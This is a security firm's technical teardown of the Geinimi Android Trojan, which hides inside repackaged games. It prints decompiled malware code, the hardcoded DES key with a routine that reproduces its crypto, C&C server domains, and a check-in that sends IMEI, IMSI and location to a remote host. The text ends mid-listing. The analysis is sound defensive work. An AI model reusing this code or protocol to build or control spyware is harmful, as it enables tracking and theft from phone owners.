# Geinimi Trojan Technical Teardown

Timothy Strazzere, Timothy Wyatt
Lookout Mobile Security
http://www.mylookout.com
1/6/2011

## Introduction

Geinimi is a Trojan affecting Android devices that has come to Lookout's attention as emerging through third-party application sources (markets and app-sharing forums), primarily in China. Geinimi is noteworthy as it represents a reasonable jump in capabilities and sophistication over existing Android malware observed to date. The word Geinimi (Ghay-knee-mē) is derived from the name of the first repackaged application it was discovered in. Geinimi is Mandarin Chinese for "give you rice", essentially slang for "give you money". The Trojan was originally injected using the package *"com.geinimi"* but as it spread, subsequent variants took on an obfuscated package scheme.

In this document, we outline how the Trojan starts, what obfuscation is employed, how the command and control system works, and what commands we are able to observe in action. To simplify the discussion, we will focus primarily on an infected sample of a game called "Monkey Jump 2":

```
File: MonkeyJump2.apk
Md5: e0106a0f1e687834ad3c91e599ace1be
Sha1: 179e1c69ceaf2a98fdca1817a3f3f1fa28236b13
Geinimi SDK: 10.7
```## Anatomy and Lifecycle

Geinimi is distributed inside of repackaged versions of legitimate applications. An infected app requests significant permissions over and above its legitimate counterpart. Below are the original limited permissions of a clean sample of the app:

```
android.permission.INTERNET
android.permission.ACCESS_COARSE_LOCATION
android.permission.READ_PHONE_STATE
android.permission.VIBRATE
```

Compare to the infected sample, carrying the following permissions:

```
android.permission.INTERNET
android.permission.ACCESS_COARSE_LOCATION
android.permission.READ_PHONE_STATE
android.permission.VIBRATE
com.android.launcher.permission.INSTALL_SHORTCUT
android.permission.ACCESS_FINE_LOCATION
android.permission.CALL_PHONE
android.permission.MOUNT_UNMOUNT_FILESYSTEMS
android.permission.READ_CONTACTS
android.permission.READ_SMS
android.permission.SEND_SMS
android.permission.SET_WALLPAPER
android.permission.WRITE_CONTACTS
android.permission.WRITE_EXTERNAL_STORAGE
com.android.browser.permission.READ_HISTORY_BOOKMARKS
com.android.browser.permission.WRITE_HISTORY_BOOKMARKS
android.permission.ACCESS_GPS
android.permission.ACCESS_LOCATION
android.permission.RESTART_PACKAGES
android.permission.RECEIVE_SMS
android.permission.WRITE_SMS
```

When the author(s) infect a file, they ensure Geinimi starts via two different declared entry points the Android Manifest. The default application activity is overwritten with a new activity that launches the Geinimi service. Additionally, a broadcast receiver listens for the *"BOOT_COMPLETED"* and *"SMS_RECEIVED"* intents.

```
<!-- Default activity -->
<activity
 android:theme="@android:01030009"
 android:label="@7F050000"
 android:name="com.dseffects.MonkeyJump2.jump2.c.rufCuAtj">
         <intent-filter>
                  <action android:name="android.intent.action.MAIN"></action>
                  <category android:name="android.intent.category.LAUNCHER"></category>
         </intent-filter>
</activity>
<!-- Broadcast receiver -->
<receiver android:name="com.dseffects.MonkeyJump2.jump2.f">
         <intent-filter>
                  <action android:name="android.intent.action.BOOT_COMPLETED"></action>
                  <category android:name="android.intent.category.LAUNCHER"></category>
         </intent-filter>
         <intent-filter android:priority="65535">
                   <action android:name="android.provider.Telephony.SMS_RECEIVED">
                    </action>
         </intent-filter>
</receiver>
```Both entry points execute the method *"startServiceIfMust"*, which attempts to connect to the local Geinimi service. If the service is running, it will request the SDK version and see whether it is equal to or newer than itself. Depending on the answer it starts a new service or remains inactive.

Communication with the service happens over a TCP socket on ports 5432, 4501 or 6543. This is most likely done so that multiple instances of Geinimi can co-exist on the same device, without knowing the others' class paths and without accessing each others' services directly. A running service will create a thread to manage the socket. On connection to the socket it listens for a challenge string of *"hi,are you online?"* and responds with *"yes,I'm online!"*. The client then sends the Geinimi SDK major and minor version, and the server responds with it's own major and minor version. An excerpt from *jump2.h.isRunningServices* highlights this:

```
.method public static isRunningServices(Landroid/content/Context;)Z
    .registers 13
    const/4 v11, 0x1
    const/4 v2, 0x0
        v0 = "10.7"; // Specific SDK Version for this sample
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->f()Ljava/lang/String;
    move-result-object v0
    const-string v1, "\\."
    invoke-virtual {v0, v1}, Ljava/lang/String;-
>split(Ljava/lang/String;)[Ljava/lang/String;
    move-result-object v0
        v1 = "10"; // Save major version
    aget-object v1, v0, v2
    invoke-static {v1}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v1
        v0 = "7"; // Save minor version
    aget-object v0, v0, v11
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
    move v3, v2
    :goto_19
        // Get length of port array
    sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->a:[I
    array-length v4, v4
        // Make sure we didn't over the size of the array
    if-ge v2, v4, :cond_93
    if-eqz v3, :cond_22
    move v0, v11
    :goto_21
    return v0
    :cond_22
    :try_start_22
    new-instance v4, Ljava/net/Socket;
    const-string v5, "127.0.0.1"
        v6 = h.a[v0]; // Get a port from ports[], 5432, 4501 or 6543
    sget-object v6, Lcom/dseffects/MonkeyJump2/jump2/h;->a:[I
    aget v6, v6, v2
        v4 = new Socket("127.0.0.1", 5432);
    invoke-direct {v4, v5, v6}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
        h.b = v4;
    sput-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
        v4 = v4.getInputStream();
    invoke-virtual {v4}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v4
        v5 = h.b; // Get the socket
    sget-object v5, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
        v5 = v5.getOutputStream()
``````
    invoke-virtual {v5}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v5
        v5.write("hi,are you online?".getBytes());
    const-string v6, "hi,are you online?"
    invoke-virtual {v6}, Ljava/lang/String;->getBytes()[B
    move-result-object v6
    invoke-virtual {v5, v6}, Ljava/io/OutputStream;->write([B)V
        new Timer().schedule(new u(), 0x1388); // Start timer to close connection
    new-instance v6, Ljava/util/Timer;
    invoke-direct {v6}, Ljava/util/Timer;-><init>()V
    new-instance v7, Lcom/dseffects/MonkeyJump2/jump2/u;
    invoke-direct {v7}, Lcom/dseffects/MonkeyJump2/jump2/u;-><init>()V
    const-wide/16 v8, 0x1388
    invoke-virtual {v6, v7, v8, v9}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
        // Read in 256 bytes from the inputstream
        v4 = new byte[0x100];
        v8 = v4.read(v4);
    const/16 v7, 0x100
    new-array v7, v7, [B
    invoke-virtual {v4, v7}, Ljava/io/InputStream;->read([B)I
    move-result v8
        v9 = new String(v4, 0x0, v8); // Get a string from the byte array
    new-instance v9, Ljava/lang/String;
    const/4 v10, 0x0
    invoke-direct {v9, v7, v10, v8}, Ljava/lang/String;-><init>([BII)V
        v9.equals("yes,I\'m online!");
    const-string v7, "yes,I\'m online!"
    invoke-virtual {v9, v7}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v7
        // If the strings don't match try the next port
    if-eqz v7, :cond_8d
        // Cancel timer, write major and minor version
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    invoke-virtual {v5, v1}, Ljava/io/OutputStream;->write(I)V
    invoke-virtual {v5, v0}, Ljava/io/OutputStream;->write(I)V
        // Read in major and minor versions from running Geinimi
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v7
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v8
        // Is running Geinimi major version larger than ours?
    if-lt v1, v7, :cond_7e
        // Is running Geinimi major version the same as ours?
    if-ne v1, v7, :cond_7f
        // Is running Geinimi minor version greater than ours?
    if-gt v0, v8, :cond_7f
        // If the running version is great than ours, return true
    :cond_7e
    move v3, v11
    :cond_7f
        // Else, close the connection - and run our own Geinimi service
    invoke-virtual {v5}, Ljava/io/OutputStream;->flush()V
    invoke-virtual {v5}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v4}, Ljava/io/InputStream;->close()V
    sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
    invoke-virtual {v4}, Ljava/net/Socket;->close()V
    :cond_8d
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    :try_end_90
    .catch Ljava/lang/Exception; {:try_start_22 .. :try_end_90} :catch_95
    :goto_90
    add-int/lit8 v2, v2, 0x1
    goto :goto_19
    :cond_93
    move v0, v3
    goto :goto_21
    :catch_95
    move-exception v4
    goto :goto_90
.end method
```In the class *jump2.j* – we can see where this server socket is accepted. It will respond to the challenge string, read the SDK values and either choose to continue running or stop the current running Geinimi service.

```
.method public final run()V
    .registers 8
    :goto_0
    :try_start_0
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;iget-object v1, p0,
Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
        v1 = v1.c; (ServerSocket)
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->c:Ljava/net/ServerSocket;
        v1 = v1.accept()
    invoke-virtual {v1}, Ljava/net/ServerSocket;->accept()Ljava/net/Socket;
    move-result-object v1
    iput-object v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
        v0 = v0.getInputStream()
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v0
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
        v1 = v1.getOutputStream();
    invoke-virtual {v1}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v1
        v2 = new Timer().schedule(new k(this), 0x1388);
    new-instance v2, Ljava/util/Timer;
    invoke-direct {v2}, Ljava/util/Timer;-><init>()V
    new-instance v3, Lcom/dseffects/MonkeyJump2/jump2/k;
    invoke-direct {v3, p0}, Lcom/dseffects/MonkeyJump2/jump2/k;-><init>(Lcom/dseffects/MonkeyJump2/jump2/j;)V
    const-wide/16 v4, 0x1388
    invoke-virtual {v2, v3, v4, v5}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
        v3 = new byte[0x100];
    const/16 v3, 0x100
    new-array v3, v3, [B
        v4 = v0.read(v3);
    invoke-virtual {v0, v3}, Ljava/io/InputStream;->read([B)I
    move-result v4
        // Convert read bytes into string
    new-instance v5, Ljava/lang/String;
    const/4 v6, 0x0
    invoke-direct {v5, v3, v6, v4}, Ljava/lang/String;-><init>([BII)V
        v3 = "hi,are you online?";
        v3 = v5.equals(v3);
    const-string v3, "hi,are you online?"
    invoke-virtual {v5, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
        // If strings don't match, close socket, reopen and wait for connection
    if-eqz v3, :cond_96
        v2.cancel(); // cancel timeout task
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
        v1.write("yes,I\'m online!".getBytes());
    const-string v3, "yes,I\'m online!"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
    invoke-virtual {v1, v3}, Ljava/io/OutputStream;->write([B)V
        v3 = v0.read(); // Read major sdk version
    invoke-virtual {v0}, Ljava/io/InputStream;->read()I
    move-result v3
        v4 = v0.read(); // Read minor sdk version
    invoke-virtual {v0}, Ljava/io/InputStream;->read()I
``````
    move-result v4
        v1.write(0xa) // Send sdk version major
    const/16 v5, 0xa;
    invoke-virtual {v1, v5}, Ljava/io/OutputStream;->write(I)V
        v1.write(0x5); // Send sdk version minor
    const/4 v5, 0x5
    invoke-virtual {v1, v5}, Ljava/io/OutputStream;->write(I)V
    invoke-virtual {v1}, Ljava/io/OutputStream;->flush()V
    invoke-virtual {v1}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v0}, Ljava/io/InputStream;->close()V
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    invoke-virtual {v0}, Ljava/net/Socket;->close()V
        // Get the SDK version
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->f()Ljava/lang/String;
    move-result-object v0
        // Parse SDK version
    const-string v1, "\\."
    invoke-virtual {v0, v1}, Ljava/lang/String;-
>split(Ljava/lang/String;)[Ljava/lang/String;
    move-result-object v0
    const/4 v1, 0x0
    aget-object v1, v0, v1
    invoke-static {v1}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v1
    const/4 v5, 0x1
    aget-object v0, v0, v5
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
        // Compare received major SDK version to internal SDK major version
    if-gt v3, v1, :cond_8c
    if-ne v3, v1, :cond_96
        // Compare received minor SDK version to internal SDK minor version
    if-le v4, v0, :cond_96
    :cond_8c
        // If received SDK version is greater than current, stop this instance of
        // the service
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
        e.e = true;
    const/4 v1, 0x1
    iput-boolean v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->e:Z
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    invoke-virtual {v0}, Lcom/dseffects/MonkeyJump2/jump2/e;->stopSelf()V
        // Else, close the socket, reopen and wait for a new connection
    :cond_96
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
    :try_end_99
    .catch Ljava/io/IOException; {:try_start_0 .. :try_end_99} :catch_9b

    goto/16 :goto_0

    :catch_9b
    move-exception v0

    goto/16 :goto_0
.end method
```

It's clear through this communication that multiple variants of Geinimi have been created and designed to work with each other on the same device. If a newer variant of Geinimi is installed on the device, the older variant surrenders control to it. This is a rather interesting method since it will minimize duplicating traffic and keep the device "updated" and using the latest Trojan code.Once the Geinimi service is started, it performs a check-in with the C&C server. The check-in between the server and Trojan is also encrypted, resulting in less conspicuous network traffic. This check-in request occurs every five minutes by default, but can be changed by the server. When checking it, the Trojan may receive new commands to perform. This is illustrated in the request for commands below:

```
07:51:47.551306 52:54:00:12:34:56 > 52:54:00:12:35:02, ethertype IPv4 (0x0800), length
349: 10.0.2.15.47895 > 117.135.134.184.8080: P 241:536(295) ack 1 win 5840
        0x0020:  5018 16d0 ca6a 0000 7061 7261 6d73 3d33  P..??j..params=3
        0x0030:  6666 3864 3235 6334 3337 3030 3935 3339  ff8d25c437009539
        0x0040:  3866 6533 3735 6137 6465 3137 3937 6137  8fe375a7de1797a7
        0x0050:  3564 6137 6661 3336 6235 6365 6534 3166  5da7fa36b5cee41f
        0x0060:  3261 6266 6464 3964 3065 3034 6333 6239  2abfdd9d0e04c3b9
        0x0070:  6161 6639 3362 6630 3665 6430 3439 3065  aaf93bf06ed0490e
        0x0080:  3637 3062 3461 6234 6263 6536 6563 3961  670b4ab4bce6ec9a
        0x0090:  3133 3166 3864 3336 3864 3661 3039 3933  131f8d368d6a0993
        0x00a0:  3235 6461 3237 3432 3637 3733 3838 6535  25da2742677388e5
        0x00b0:  3639 6130 3866 3161 6532 3530 3764 3066  69a08f1ae2507d0f
        0x00c0:  3261 6266 6464 3964 3065 3034 6333 6266  2abfdd9d0e04c3bf
        0x00d0:  3737 6637 3333 3964 3562 3536 3835 3562  77f7339d5b56855b
        0x00e0:  3538 6136 6533 6333 3063 3466 3037 6233  58a6e3c30c4f07b3
        0x00f0:  6637 6330 3334 3765 3261 3439 3861 6238  f7c0347e2a498ab8
        0x0100:  3631 3964 3533 3231 3036 3330 6637 6563  619d53210630f7ec
        0x0110:  3733 3035 3661 6562 6331 6165 3536 6533  73056aebc1ae56e3
        0x0120:  6665 6631 3863 6266 3335 6431 3163 3134  fef18cbf35d11c14
        0x0130:  6333 3732 3835 3933 3631 6336 3238 6462  c372859361c628db
        0x0140:  6563 6630 6630 6364 3562 3231 3632 62    ecf0f0cd5b2162b
```

This capture shows an infected emulator contacting the Command & Control server; the decrypted value is the following:

```
PTID=33120001&IMEI=000000000000000&sdkver=10.7&SALESID=0006&IMSI=310260
000000000&longitude=0.0&latitude=0.0&DID=2001&autosdkver=10.7&CPID=3312
```

We can see above that the C&C server can easily identify each infected device uniquely. The *PTID*, *SALESID*, *DID* and *CPID* all appear to be unique per infected package, possibly indicating what infected application the user is running. The IMEI and IMSI can be used to uniquely identify the user, as no phone should have the same values for either of these fields. The longitude and latitude can then be used to track this specific user, and potentially their movements in 5-minute intervals. Finally, the *"sdkver"* and *"autosdkver"* appear to identify the version of the Trojan. With all this information the person controlling the C&C server can uniquely identify the location of each infected phone, what version of Geinimi they are running, the infected application they have installed and potentially issue targeted commands to the device.

These are the main methods of communication used by Geinimi, in the encryption and command and control section we will dive deeper into how the server can issue commands.## Encryption

The crypto used in Geinimi is straight forward, and falls quickly. 56-bit DES is used with a key of *0x0102030405060708*. This is found inside *jump2.e.k*, invoked early in the initialization:

```
.method static constructor <clinit>()V
…
        // Load the array and say it to this.b;
        this.b = new byte[] { 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8 };
    const/16 v0, 0x8
    new-array v0, v0, [B
    fill-array-data v0, :array_8c
    sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/e/k;->b:[B
…
    :array_8c
    .array-data 0x1
        0x1t
        0x2t
        0x3t
        0x4t
        0x5t
        0x6t
        0x7t
        0x8t
    .end array-data
…
.end method
```

This key is used throughout the Geinimi code for several things, such as encrypting/decrypting communications to and from the C&C server, hiding clear-text commands and other strings within the binary, and hiding values in the shared preferences.

As we illustrated in the previous section the communications with the C&C server are encrypted. The encryption and decryption methods are very simple functions, and easily mimicked as follows:

```
    /**
     * Encrypt/Decrypt a Geinimi byte array
     *
     * @param array
     *            the byte array to encrypt/decrypt
     * @param mode
     *            Cipher.ENCRYPT_MODE / Cipher.DECRYPT_MODE
     * @return the resulting byte array or null if failed
     */
    public static byte[] crypto(byte[] array, int mode) {

        Cipher cipher = null;
        DESKeySpec keySpec = null;

        try {
            if (cipher == null) {
                byte[] key = new byte[] { 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8 };
                SecretKeyFactory factory = SecretKeyFactory.getInstance("DES");
                SecretKey secret = factory.generateSecret(new DESKeySpec(key));
                cipher = Cipher.getInstance("DES");
                cipher.init(mode, secret);
            }

            byte[] result = cipher.doFinal(array);

            return result;
        } catch (Exception exception) {
``````
            System.err.println(exception.toString());
            return null;
        }
    }
```

Using the code above we can decrypt Geinimi's strings and communication, and can encrypt payloads to send to the Trojan itself. There is one minor adjustment that must be done to payloads sent from the C&C server to a Geinimi client, as the client expects a static 4 byte header in its response received from the C&C server. This special header is outlined in the check-in task, found in *jump2.e.n a(String server, Map parameters, ByteArrayBuffer response)* function;

```
.method public static
a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    const/16 v9, 0x69
…
        // Connect to the server passed in as a parameter, post parameters from the Map
…
    :goto_af
        if (v2 > 0x4) goto cond_c2
    if-ge v2, v7, :cond_c2
        v4 = 0x4 - v3;
    sub-int v4, v7, v3
        v0.read(v1, v3,  v4); // Read the first four bytes
    invoke-virtual {v0, v1, v3, v4}, Ljava/io/DataInputStream;->read([BII)I
    move-result v4
        // Add the number of bytes read, if less than 4, wait for page to load
    add-int/2addr v3, v4
    if-ge v3, v7, :cond_c2
    const-wide/16 v4, 0x64
    :try_start_bc
    invoke-static {v4, v5}, Ljava/lang/Thread;->sleep(J)V
    :try_end_bf
    .catch Ljava/lang/InterruptedException; {:try_start_bc .. :try_end_bf} :catch_100
    :goto_bf
    add-int/lit8 v2, v2, 0x1
    goto :goto_af
        // Otherwise continue
    :cond_c2
        // Check if the four above bytes where "himi" otherwise throw IOException
        if((v1[0x0] & 0xFF) != 0x68) then goto :cond_e0
    aget-byte v2, v1, v6
    and-int/lit16 v2, v2, 0xff
    const/16 v3, 0x68
    if-ne v2, v3, :cond_e0
        if((v1[0x1] & 0xFF) != 0x69) then goto :cond_e0
    aget-byte v2, v1, v8
    and-int/lit16 v2, v2, 0xff
    if-ne v2, v9, :cond_e0
        if((v1[0x2] & 0xFF) != 0x6d) then goto :cond_e0
    const/4 v2, 0x2
    aget-byte v2, v1, v2
    and-int/lit16 v2, v2, 0xff
    const/16 v3, 0x6d
    if-ne v2, v3, :cond_e0
        if((v1[0x3] & 0xFF) == 0x0x69) then goto :cond_e8
    const/4 v2, 0x3
    aget-byte v1, v1, v2
    and-int/lit16 v1, v1, 0xff
    if-eq v1, v9, :cond_e8
    :cond_e0
        // "himi" was not in the control bits, throw an exception
    new-instance v0, Ljava/io/IOException;
    const-string v1, "not my URL"
    invoke-direct {v0, v1}, Ljava/io/IOException;-><init>(Ljava/lang/String;)V
    throw v0
``````
    :cond_e8
        // Control bits match, read 0x200 bytes and append them to the response
        // loop if needed for more bytes
    invoke-virtual {p2}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
    const/16 v1, 0x200
    new-array v1, v1, [B
    :goto_ef
    array-length v2, v1
    invoke-virtual {v0, v1, v6, v2}, Ljava/io/DataInputStream;->read([BII)I
    move-result v2
    if-lez v2, :cond_fa
    invoke-virtual {p2, v1, v6, v2}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
    goto :goto_ef
    :cond_fa
    if-eqz p0, :cond_ff
    invoke-virtual {p0}, Ljava/net/HttpURLConnection;->disconnect()V
    :cond_ff
    return-void
    :catch_100
    move-exception v4
    goto :goto_bf
.end method
```

Knowing this, we can now communicate with the Geinimi client ourselves. If we can point Geinimi to our own server, we can deliver commands that the client can consume.

A second use of crypto in Geinimi is to make reverse engineering more challenging. Because Geinimi encrypts many of it's strings, they don't appear directly in the strings table of the application's *classes.dex* file. Strings are decrypted at runtime, yielding repeated calls to the decryption routine in Geinimi code:

```
        // This will result in this.v = "CmdID"
        this.v = e/p.a(0x23);
    const/16 v0, 0x23
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v0
    sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
        // This will result in this.w = "AdID"
        this.w = e/p.a(0x24);
    const/16 v0, 0x24
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v0
    sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
```

Finally, Geinimi also encrypts contents of its shared preferences file. After an initial run of the Geinimi service, values are saved into the shared-preferences. Here we find a list of servers Geinimi will rotate through, as well as data saved by a few of its command handlers. An example shared preference file from MonkeyJump2 is below:

```
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="hkey7">8582ac70d93824dbaef87b87f1740969752f7edf778a0f6c</string>
<int name="lasthIndex" value="0" />
<string name="hkey8">bfe19c387d318bb201571839c01bb3d9df10f333c75b22b7</string>
<string name="hkey9">d86270ab01c1791740634cd42ccd3160752f7edf778a0f6c</string>
<int name="hLength" value="11" />
<string name="hkey2">11a26b72f2a03c86aa6c742b5b62af6c752f7edf778a0f6c</string>
<string name="hkey1">0d27e799584e494031a69f30b4d74c74df10f333c75b22b7</string>
<string name="hkey0">efaf9e30fee22b96131de17c6793d6f2df10f333c75b22b7</string>
<string name="hkey10">5ee24082afa27568f4f1e0acc961d767dd7e9ad2131ec4c3</string>
<string name="hkey6">9a9b5cd5e7d83bce7105c13595664e67df10f333c75b22b7</string>
<string name="hkey5">38e62db5062dd9abb3791b0dbbf5375cdf10f333c75b22b7</string>
``````
<string name="hkey4">0f04c59bbe85adf23f722a805bec179ddd7e9ad2131ec4c3</string>
<string name="hkey3">85de3781de9da3b8bd6637d31cf4c70bdd7e9ad2131ec4c3</string>
</map>
```

Values in this shared-preferences turn out to be the C&C servers that Geinimi attempts to connect to. Decrypted, in *hkey* order, they are the following domains:

```
www.widifu.com:8080
www.udaore.com:8080
www.frijd.com:8080
www.islpast.com:8080
www.piajesj.com:8080
www.qoewsl.com:8080
www.weolir.com:8080
www.uisoa.com:8080
www.riusdu.com:8080
www.aiucr.com:8080
117.135.134.185:8080
```

We will show later that these hosts can be updated remotely as the controller can issue an "*updateHost*" command that stores new values to the shared preferences file.

## Command and Control

The main thread running within Geinimi has five different states it can be in; *start*, *idle*, *download*, *parse* and *transact*.

***START*** – Transitions to the *download* state.
***DOWNLOAD -*** Performs the check-in previously outlined and transitions to *parse.*
***PARSE*** – Attempts to translate server-supplied data into command objects.
***TRANSACT*** – Executes command(s) and returns to *idle*.
***IDLE*** – Sleeps for a server-controlled period of time defaulting to 5 minutes.

This primary event loop is found in *jump2.g*, including the following section that processes the *download* state:

```
        // Perform a GET to the server in v1, using map in v0 and the bytearray v2 which
is the where the response is stored
    invoke-static {v1, v0, v2}, Lcom/dseffects/MonkeyJump2/jump2/e/n;-
>a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    :try_end_14d
    .catch Ljava/io/IOException; {:try_start_144 .. :try_end_14d} :catch_17f
    .catch Ljava/lang/Exception; {:try_start_144 .. :try_end_14d} :catch_16f
    :try_start_14d
        v0 = this.f;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
        v0 = v0.toByteArray();
    invoke-virtual {v0}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v0
        // Decrypt response
        v0 = e/p.a(v0);
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a([B)[B
    move-result-object v0
        v1 = this.f;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
        v1.clear();
``````
    invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
        v1 = this.f;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
        // Replaced the saved encrypted array with the decrypted array
        v1.append(v0, 0x0, v0.length());
    const/4 v2, 0x0
    array-length v3, v0
    invoke-virtual {v1, v0, v2, v3}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
```

This code retrieves commands from the server and saves them to the *this.f ByteArrayBuffer* instance. The excerpt below is from the *PARSE* state, showing command creation from the downloaded buffer:

```
    :pswitch_18b // case 4 "PARSE"
    :try_start_18b
        // load response
        v1 = new ByteArrayInputStream(this.f).toByteArray().
    new-instance v0, Ljava/io/ByteArrayInputStream;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
    invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v1
        // convert xml to a hashmap
        v0 = e/r.a(new ByteArrayInputStream(v1));
    invoke-direct {v0, v1}, Ljava/io/ByteArrayInputStream;-><init>([B)V
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/r;-
>a(Ljava/io/InputStream;)Ljava/util/HashMap;
    move-result-object v0
        // Convert the HashMap into a Pushable
        v0 = Pushable.b(v0);
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/Pushable;-
>b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
    move-result-object v0
        // Save pushable (make commands)
        this.g = v0;
    iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>g:Lcom/dseffects/MonkeyJump2/jump2/Pushable;
```

The server returns an XML document, which is subsequently parsed to populate a HashMap. The contents of the *HashMap* are the *"CmdID"* (with its associated value) and one or more command triggers that are associated to their parameter strings. The Map is then handed off to a *"Pushable"* instance which serves as a handler, generating command objects and managing their execution. There are two *"Pushable"* handlers, one for each *CmdID* partition.

```
// Take in the hashmap (derived from the XML from the server) and parse
// out the CmdID and create Pushables from them
.method public static b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
…
        // Retrieve object stored with "CmdID"
        v0 = p0.get(this.v); // "CmdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
    invoke-virtual {p0, v0}, Ljava/util/HashMap;-
>get(Ljava/lang/Object;)Ljava/lang/Object;
    move-result-object v0
        // Make sure it's a String and parse it as an integer
    check-cast v0, Ljava/lang/String;
invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v2
        // Retrieve object stored with "AdID"
        v0 = p0.get(this.w); // "AdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
``````
    invoke-virtual {p0, v0}, Ljava/util/HashMap;->get(Ljava/lang/Object;)Ljava/lang/Object;
    move-result-object v0
        // Make sure the object retrieved is a String and parse it as an integer
    check-cast v0, Ljava/lang/String;
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
        if(v2 != v4) // Was CmdID 1?
    if-ne v2, v4, :cond_46
        // If CmdID == 0x1
        // Create a CmdId.1 Pushable
        v1 = new c(p0);
    new-instance v1, Lcom/dseffects/MonkeyJump2/jump2/c;
    invoke-direct {v1, p0}, Lcom/dseffects/MonkeyJump2/jump2/c;-><init>(Ljava/util/HashMap;)V
    :cond_27
    :goto_27
